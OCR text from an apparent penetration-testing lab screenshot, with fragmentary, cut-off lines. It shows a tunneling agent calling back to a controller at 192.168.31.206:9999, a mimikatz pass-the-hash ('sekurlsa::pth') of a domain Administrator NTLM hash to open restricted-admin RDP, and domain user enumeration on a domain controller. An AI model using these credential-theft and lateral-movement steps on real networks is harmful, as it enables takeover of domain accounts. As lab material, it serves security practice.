 test
回收站
选择管理员: 命令提示符 - windows_x64_agent.exe  -c "192.168.31.206:9999" -s H3rmesk1t
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>windows_x64_agent.
2023/12/04 15:58:01 [*] Starting agent node activ
mimikatz 2.2.0 x64 (oe.eo)
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  O
\_ *Password replace @
mimikatz # sekurlsa::pth
/restrictedadmin"
user    : Administrator
domain  : hack.local
program : mstsc.exe /restr
impers. : no
NTLM    : 96b26b0744352a9
|  PID  2540
|  TID  3276
|  LSA Process was alre
|  LUID 0 ; 2269083 (00
\_ msv1_0   - data copy
\_ kerberos - data copy
\_ aes256_hmac       -
\_ aes128_hmac       -
\_ rc4_hmac_nt       O
\_ rc4_hmac_old      O
\_ rc4_md4           O
\_ rc4_hmac_nt_exp   O
\_ rc4_hmac_old_exp  O
\_ *Password replace @
mimikatz #
10.10.10.137 - 远程桌面连接
选定 管理员: Windows PowerShell
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
PS C:\Users\Administrator> net user
\\DC 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest                    krbtgt
命令成功完成。
PS C:\Users\Administrator> net user /all
选项 /ALL 未知。
此命令的语法是:
NET USER
[username [password | *] [options]] [/DOMAIN]
username {password | *} /ADD [options] [/DOMAIN]
username [/DELETE] [/DOMAIN]
username [/TIMES:{times | ALL}]
username [/ACTIVE: {YES | NO}]
请键入 NET HELPMSG 3506 以获得更多的帮助。
PS C:\Users\Administrator> net user /domain
\\DC 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest                    krbtgt
命令成功完成。
16:24
2023/12/4
2